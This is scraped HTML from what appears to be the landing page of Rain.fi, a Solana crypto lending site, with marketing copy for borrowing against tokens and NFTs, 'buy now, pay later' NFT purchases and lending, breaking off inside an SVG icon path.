cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">FAQ</div></a><a target="_self" class="w-full" href="/collections-stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Collections stats</div></a><hr class="my-4 mx-2 opacity-20 w-full"><div class="text-[#98a1c0] flex flex-col items-start text-sm mb-6"><a target="_self" class="w-full" href="/security-audit"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Security Audit</div></div></a><a target="_blank" class="w-full" href="https://docs.rain.fi"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Documentation</div></div></a><a target="_blank" class="w-full" href="https://api-v2.rain.fi/documentation"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0]  stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>API</div></div></a><a target="_blank" class="w-full" href="https://www.npmjs.com/package/@rainfi/sdk"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>SDK</div></div></a><a target="_self" class="w-full" href="/legal"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Legal &amp; privacy</div></div></a></div><div class="flex items-center text-[#98a1c0] w-full justify-around"><a target="blank" href="https://discord.gg/rainfi"><svg viewBox="0 0 33 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M27.284 2.081A26.413 26.413 0 0 0 20.83.113a.099.099 0 0 0-.104.048 18.004 18.004 0 0 0-.803 1.625 24.524 24.524 0 0 0-7.248 0A16.315 16.315 0 0 0 11.86.16a.101.101 0 0 0-.105-.05 26.393 26.393 0 0 0-6.452 1.97.092.092 0 0 0-.043.035C1.151 8.159.024 14.053.577 19.873a.106.106 0 0 0 .041.073 26.456 26.456 0 0 0 7.917 3.936.103.103 0 0 0 .11-.034 18.279 18.279 0 0 0 1.62-2.593.099.099 0 0 0-.019-.116.096.096 0 0 0-.035-.021c-.854-.322-1.68-.71-2.473-1.16a.099.099 0 0 1-.01-.165c.166-.123.332-.251.49-.38a.099.099 0 0 1 .104-.013c5.187 2.33 10.805 2.33 15.932 0a.099.099 0 0 1 .104.012c.159.13.324.258.491.38a.1.1 0 0 1 .04.085.1.1 0 0 1-.047.08c-.79.455-1.612.84-2.475 1.16a.1.1 0 0 0-.054.138c.476.907 1.02 1.771 1.618 2.591a.1.1 0 0 0 .111.038 26.367 26.367 0 0 0 7.929-3.938.1.1 0 0 0 .042-.072c.66-6.728-1.107-12.575-4.688-17.756a.08.08 0 0 0-.041-.037ZM11.04 16.33c-1.561 0-2.849-1.412-2.849-3.144 0-1.733 1.263-3.144 2.85-3.144 1.598 0 2.874 1.423 2.849 3.144 0 1.733-1.263 3.144-2.85 3.144Zm10.535 0c-1.563 0-2.85-1.412-2.85-3.144 0-1.733 1.262-3.144 2.85-3.144 1.598 0 2.874 1.423 2.85 3.144 0 1.733-1.25 3.144-2.85 3.144Z"></path></svg></a><a target="blank" href="https://twitter.com/rainfi_"><svg viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M32.181 4.002a13.203 13.203 0 0 1-3.786 1.038 6.61 6.61 0 0 0 2.899-3.65 13.162 13.162 0 0 1-4.187 1.6 6.595 6.595 0 0 0-11.234 6.015 18.722 18.722 0 0 1-13.59-6.89 6.59 6.59 0 0 0-.892 3.315 6.595 6.595 0 0 0 2.933 5.489 6.577 6.577 0 0 1-2.986-.825v.084a6.595 6.595 0 0 0 5.289 6.465 6.642 6.642 0 0 1-2.978.114 6.597 6.597 0 0 0 6.16 4.577 13.231 13.231 0 0 1-8.19 2.823c-.526 0-1.051-.03-1.574-.092a18.647 18.647 0 0 0 10.106 2.962c12.129 0 18.76-10.045 18.76-18.758 0-.283-.008-.569-.02-.852a13.4 13.4 0 0 0 3.287-3.41l.003-.005Z"></path></svg></a><a target="blank" href="https://medium.com/@rainfi_"><svg viewBox="0 -55 256 256" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" width="16" height="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M72.2 0c39.877 0 72.2 32.549 72.2 72.696 0 40.148-32.326 72.694-72.2 72.694-39.872 0-72.2-32.546-72.2-72.694C0 32.55 32.325 0 72.2 0Zm115.3 4.258c19.938 0 36.101 30.638 36.101 68.438h.003c0 37.791-16.163 68.438-36.1 68.438-19.939 0-36.101-30.647-36.101-68.438 0-37.79 16.16-68.438 36.098-68.438Zm55.803 7.129c7.011 0 12.697 27.449 12.697 61.31 0 33.85-5.684 61.31-12.697 61.31-7.013 0-12.694-27.452-12.694-61.31 0-33.859 5.684-61.31 12.694-61.31Z"></path></svg></a></div></div></div></div></div><div class="mr-2 flex md:hidden gap-2"><div class="flex whitespace-nowrap items-center pl-2 gap-2"><div><button class="px-10 md:px-4 py-2 rounded-xl bg-[#4c82fb50] text-[#4c82fb] hover:text-[#4c82fb80] transition-colors whitespace-nowrap"><div class="flex text-base font-medium">Connect</div></button></div></div></div><div class="hidden md:flex w-[100px] md:w-[360px] whitespace-nowrap items-center justify-end gap-1"><div><button class="px-10 md:px-4 py-2 rounded-xl bg-[#4c82fb50] text-[#4c82fb] hover:text-[#4c82fb80] transition-colors whitespace-nowrap"><div class="flex text-base font-medium">Connect</div></button></div></div></div></div></nav></header><div class="bg-home dark:bg-home-dark"></div><div style="background-attachment: fixed;"><div class="flex flex-col text-white pt-[93px] md:pt-[140px]"><section class="flex-col mb-10 px-4 md:px-0"><div class=""><a class="flex flex-col group justify-center items-center md:w-[450px] mx-auto mt-[16px] md:mt-[21px] -mb-[110px] duration-300 transition-transform transform hover:-translate-y-1" href="/borrow"><div><div class="relative w-full cursor-pointer bg-white text-black border-[#D1D9EE50] dark:bg-[#0F111C] dark:text-white p-1.5 dark:border-[#2F334240] border rounded-2xl group-hover:border-t-[#4c82fb] group-hover:border-x-[#4c82fb] "><div class="flex justify-between items-center gap-3"><div class="w-full flex items-center justify-end mr-2"></div></div><div class="flex flex-col gap-1 relative mb-2"><div class="cursor-pointer bg-[#F5F6FB] h-[105px] dark:bg-[#131A2A] w-full rounded-xl flex items-center justify-between gap-4 p-2 pb-4 border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF10] hover:border-[#00000010]"><div class="flex gap-2 items-center flex-1"><div class="flex flex-col items-center px-2"><div class=" flex items-center"><div class="overflow-ellipsis flex items-center mt-2 ml-1 text-black dark:text-gray-700 h-14 bg-transparent border-none rounded-lg outline-none w-[180px] md:w-[260px] placeholder:text-2xl md:placeholder:text-3xl text-2xl md:text-3xl focus:ring-0">0</div></div></div></div><div class="flex text-gray-800 dark:text-gray-300 items-center gap-2 mr-2 p-1 pr-4 bg-white dark:bg-[#0a0c13] transition-none h-8 dark:hover:bg-[#2c3243] border-[#D1D9EE] rounded-full dark:border-[#2F3342] border"><div class="flex items-center"><img alt="image" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=64&amp;q=75" style="color: transparent;"></div><div class="flex ml-1 text-gray-800 dark:text-white text-xl font-medium">SOL</div></div><div class=" text-[#787e91] text-[13px] !text-right absolute top-[10px] left-3">You collateralize</div><div class=" text-[#787e94] text-[13px] !text-right absolute left-3 top-[118px]">You borrow</div><div class="ml-1 flex text-[13px] text-[#98a1c0] absolute right-3 top-[80px] gap-1">Balance: 420.68 <p class="cursor-pointer tracking-normal text-[#2EAFFF] dark:text-[#4c82fb] font-bold">Max</p></div></div><div class="h-[105px] bg-[#F5F6FB] dark:bg-[#131A2A] w-full rounded-xl inline-flex items-start justify-between pt-2 border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF10] hover:border-[#00000010]"></div><div class="absolute flex justify-center items-center top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-10 h-10 bg-[#F5F6FB] dark:bg-[#293249] rounded-xl border-[3px] border-[#D1D9EE] dark:border-[#0F111C]"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="16" class="rotate-90 opacity-80 dark:opacity-60 stroke-gray-500 dark:stroke-white stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></div></div><div class="bg-gradient-to-t from-white dark:from-[#0b0d14] to-transparent w-full h-[100px] absolute -bottom-[1px] left-0 transition-opacity opacity-100"></div></div><div class="bg-gradient-to-t rounded-b-lg from-[#ddf4fc] dark:from-[#081123] to-[#DCF6FE20] dark:to-[#080a1718] w-full h-[70px] relative bottom-[70px] left-0 transition-opacity opacity-100"></div></div></a><div class="gradient-text-z flex-col justify-center"><div class="flex justify-center items-center py-4 text-[20px] sm:text-[30px] md:text-[30px] leading-[115%] mx-auto w-full max-w-[350px] md:max-w-[1000px] my-4 mb-10"><h1 class="text-center text-[40px] sm:text-[60px] md:text-[70px] leading-[115%] mb-[20px] gap-2">Borrow and lend on Tokens and NFTs in the  <span class="!text-blue-500 font-bold">simplest way   </span></h1></div><div class="flex justify-center text-lg text-gray-800 dark:text-gray-300 text-center font-medium mt-10">The Shopify of the crypto banking world</div></div></div><div class="flex justify-center"><button class="my-10 box bg-[#4c82fb] hover:bg-[#3271FA] text-white transition-all duration-200 text-center rounded-[20px] p-3.5 text-lg w-[300px]">Borrow</button></div><div class="flex justify-center text-lg text-gray-300 text-center font-medium mb-20 gap-2"><div class="group"><div class="flex cursor-pointer text-gray-500 dark:text-gray-300 text-lg font-bold group-hover:dark:text-gray-600 group-hover:text-gray-400 duration-200 items-center justify-center gap-4 mb-2">Learn more<div class="border-gray-500 duration-200 dark:border-white group-hover:dark:border-gray-600 group-hover:border-gray-400 border-[2px] h-6 w-6 rounded-full flex items-center justify-center"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="rotate-90 stroke-gray-500 duration-200 stroke-2 dark:stroke-gray-300 group-hover:dark:stroke-gray-600 group-hover:stroke-gray-400 flex mx-auto "><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></div></div></div></div><div class=" mt-10 md:mt-[20px] mb-[-70px] mx-2 md:mx-20 px-4" style="font-family: Satoshi;"><div class="w-full bg-white dark:bg-[#131A2A] text-gray-800 dark:text-gray-200 backdrop-blur-[14px] h-full flex flex-col border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000020] rounded-[30px] justify-around whitespace-nowrap py-[16px] duration-200"><div class="w-full flex justify-center items-center mb-4 gap-6"><button class="opacity-60">24h</button><button class="">All time</button></div><div class="w-full flex flex-col sm:flex-row justify-around"><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class="text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400 flex gap-2">Total volume in $</div></div><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class="text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400">Loans</div></div><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class=" text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400 flex gap-2" id="target-section">TVL in $</div></div></div></div></div><div class="w-full mt-auto h-[112px]"></div></section><section id="target-section" class="mx-3 pb-20"><div class="flex-col justify-between items-center rounded-[50px]"><div class="grid grid-cols-1 lg:grid-cols-2  justify-between gap-8 mx-2 md:mx-20 mb-4"><a href="/borrow"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[350px] bg-white dark:bg-[#131A2A] border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000040] rounded-[30px] mb-4 overflow-hidden duration-200 p-6 "><div class="absolute top-4 right-28 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-16 right-48 transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-4 -right-2 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-28 right-[50px] transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute bottom-2 -right-[20px] transform -rotate-6 opacity-80 dark:opacity-70 rounded-lg"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Borrow</div><div class="text-[16px] md:text-[20px] leading-[108%] text-gray-700 dark:text-gray-300 flex mt-36 text-left">Use your tokens or NFTs as collateral to borrow any currency in just a few seconds.<br>With the possibility to sell and extend you loans.</div><div class="absolute bottom-6 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Borrow now</div></div></a><a href="/buy-now-pay-later"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[350px] bg-white dark:bg-[#131A2A] border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000040] rounded-[30px] mb-4 overflow-hidden duration-200 p-6 "><div class="absolute top-4 -right-1 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-24 right-[100px] transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute bottom-2 -right-[20px] transform -rotate-6 opacity-80 dark:opacity-70 rounded-lg"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Buy now, Pay later</div><div class="text-[16px] md:text-[20px] leading-[108%] text-gray-700 dark:text-gray-300 flex mt-36 text-left z-20">Purchase an NFT today at a fraction of the price and pay the remaining amount later or sell it!<br>Yes, this basically enable leverage on NFTs.</div><div class="absolute bottom-6 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Buy NFTs</div></div></a></div><div class="grid grid-cols-1 lg:grid-cols-3 justify-between gap-8 mx-2 md:mx-20"><a href="/lend"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Lend</div><svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="50" class="transform transition-all fill-black dark:fill-white"><path d="M520.9 12.1c-7.09 1.53-18.21 4.98-24.92 7.86-28.56 12.08-51.18 17.06-108.11 23.96-42.55 5.18-51.95 7.09-61.72 12.65-14.95 8.63-19.93 25.11-12.46 40.64 1.92 3.83 22.62 40.44 46 81.27 23.39 40.64 42.55 74.37 42.55 74.95 0 .58-5.37 4.03-11.88 7.67-102.16 57.3-201.45 221.19-233.27 385.27-8.43 42.94-10.35 63.45-10.35 102.93 0 61.72 10.54 102.36 36.04 141.08 36.42 54.63 98.91 84.15 204.14 96.03 42.74 4.79 183.44 4.79 226.18 0 90.28-10.16 142.99-30.67 183.06-71.11 30.09-30.28 47.34-67.66 54.82-118.46 3.45-22.62 2.88-78.21-.96-106.96-16.1-121.91-68.43-248.03-140.69-339.27-28.56-36.04-69-72.26-99.48-89.51-6.71-3.64-12.08-7.09-12.08-7.67 0-.57 20.89-37.38 46.39-81.85 44.28-76.67 46.58-81.27 46.58-90.67 0-7.86-1.15-11.5-5.75-18.21-11.12-15.72-51.75-37.19-89.13-46.96-22.82-5.94-56.36-7.47-74.96-3.64zm57.7 45.43 16.29 4.6-15.33 1.53c-21.85 2.11-49.84 7.86-62.87 12.84-6.33 2.3-16.68 8.05-23 12.65-20.7 14.76-30.86 18.78-47.35 18.78-8.05 0-19.36-1.53-25.88-3.45-12.84-3.83-39.87-14.76-38.91-15.72.38-.19 12.27-1.92 26.45-3.64 48.69-5.75 73.99-12.08 93.54-23.39 13.99-8.24 22.81-10.16 42.55-9.58 11.89.59 23.96 2.31 34.51 5.38zm51.75 50.6c0 1.15-51.37 91.05-58.85 102.93l-4.41 7.28h-66.9c-51.18 0-67.28-.57-68.81-2.49-3.45-4.22-44.66-76.67-43.9-77.25.19-.38 6.13 1.34 12.84 3.45 10.35 3.64 17.06 4.22 40.25 4.41 26.26 0 28.75-.38 44.09-5.94 9.01-3.07 21.47-9.01 27.41-13.03 15.91-10.54 34.12-15.53 70.35-18.98 11.7-1.15 47.93-1.34 47.93-.38zM444.23 290.42c.19.19-5.75 6.9-13.61 14.57-7.86 7.67-19.74 21.28-26.26 30.09-12.65 17.06-29.9 50.41-28.37 54.44.77 2.11 37.38 15.91 38.53 14.38.19-.19 4.03-7.86 8.43-16.87 9.78-19.93 28.75-44.09 47.15-59.8 16.68-14.57 46.58-34.12 51.94-34.12 2.11 0 13.03-1.34 24.15-3.26l20.32-3.07 13.23 7.09c18.59 10.16 40.44 26.26 58.46 42.94 53.86 50.03 107.34 138.97 138.78 230.4 22.23 64.98 33.54 126.12 33.54 182.1 0 63.25-13.8 104.08-46 136.09-23.58 23.58-47.15 36.04-88.56 46.77-42.36 10.92-87.6 14.76-175 14.95-88.36 0-134.18-3.83-176.73-14.95-41.59-10.73-64.98-23.19-88.75-46.77-34.89-34.5-47.73-77.82-45.43-151.23 3.83-120.95 60.95-268.74 141.08-364.58 25.69-30.86 55.4-56.35 85.68-73.6 12.08-7.09 16.29-8.43 20.89-7.48 3.27.57 6.15 1.52 6.53 1.91z"></path><path d="M482.76 485.74c0 8.82-.57 10.54-3.45 10.54-7.28 0-26.83 6.13-39.68 12.46-25.69 12.46-41.59 33.93-44.85 60.57-5.94 46 21.08 82.42 74.56 100.44l12.46 4.22.57 43.32c.19 23.96-.19 43.51-.77 43.51-.77 0-5.17-2.11-9.58-4.79-9.58-5.75-18.02-16.87-23-31.05-2.88-8.24-4.22-9.97-7.48-9.2-2.11.38-15.72 1.73-30.09 3.07l-26.45 2.3v4.98c.19 8.24 9.01 31.05 16.48 41.98 14.57 20.89 37.38 35.27 66.51 41.59l14.76 3.26v32.2h34.31l.58-16.48.58-16.49 17.44-4.41c22.62-5.75 39.1-14.18 52.9-27.22 19.17-18.4 26.64-36.42 26.64-64.59.19-20.89-3.83-34.31-14.38-48.5-13.42-18.21-41.4-34.12-72.45-41.02l-11.12-2.3v-41.02c0-23.58.77-40.83 1.72-40.83 4.98 0 18.79 13.61 23.19 22.62 5.56 11.5 3.83 11.31 37.38 7.09 12.46-1.53 23.58-2.88 24.53-2.88 2.68 0 0-10.73-5.37-22.43-10.52-23.18-38.7-43.31-67.83-48.67l-13.61-2.3V475.2h-34.5v10.54zm0 92.2v35.46l-4.22-1.15c-7.67-2.3-18.59-10.35-21.28-15.72-7.28-14.38-5.18-32.39 4.98-42.93 5.37-5.37 14.95-10.93 19.17-11.31.77 0 1.35 16.1 1.35 35.65zm50.79 